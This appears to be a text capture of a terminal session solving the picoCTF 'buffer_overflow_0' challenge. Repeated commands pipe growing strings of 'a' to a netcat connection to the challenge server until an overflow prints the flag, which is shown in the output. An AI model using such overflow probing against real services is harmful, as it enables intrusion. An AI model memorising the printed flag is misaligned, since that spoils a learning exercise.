 nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*19)' | nc saturn.picoctf.net 53935
Input: The program will exit now
nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*19)' | nc saturn.picoctf.net 53935
Input: The program will exit now
nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*19)' | nc saturn.picoctf.net 53935
Input: The program will exit now
nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*20)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*20)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*20)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*20)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:15 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*21)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:16 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*21)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:16 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*22)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:16 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*22)' | nc saturn.picoctf.net 53935
Input: picoCTF{ov3rfl0ws_ar3nt_that_bad_a065d5d9}
nola @ kali 17:16 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*22)' | nc saturn.picoctf.net 53935
Input: picoCTF{ov3rfl0ws_ar3nt_that_bad_a065d5d9}
nola @ kali 17:16 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*22)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:16 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*22)' | nc saturn.picoctf.net 53935
Input:
nola @ kali 17:16 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_0: python -c 'print("a"*22)' | nc saturn.picoctf.net 53935
Input: picoCTF{ov3rfl0ws_ar3nt_that_bad_a065d5d9}